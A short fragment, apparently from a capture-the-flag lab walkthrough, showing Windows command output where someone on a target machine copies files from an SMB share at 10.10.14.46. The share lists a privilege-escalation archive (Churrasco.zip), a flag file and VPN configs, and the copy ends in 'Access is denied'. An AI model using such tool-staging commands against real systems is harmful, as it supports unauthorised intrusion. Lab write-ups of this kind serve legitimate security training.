 0 File(s) 0 bytes
3 Dir(s) 1,373,302,784 bytes free
C:\wmpub>copy \\10.10.14.46\kali
copy \\10.10.14.46\kali
\\10.10.14.46\kali\flag.txt
\\10.10.14.46\kali\starting_point_robert05(9).ovpn
\\10.10.14.46\kali\starting_point_robert05(11).ovpn
\\10.10.14.46\kali\Churrasco.zip
\\10.10.14.46\kali\starting_point_robert05(4).ovpn
\\10.10.14.46\kali\lab_robert05.ovpn
\\10.10.14.46\kali\test.html
Access is denied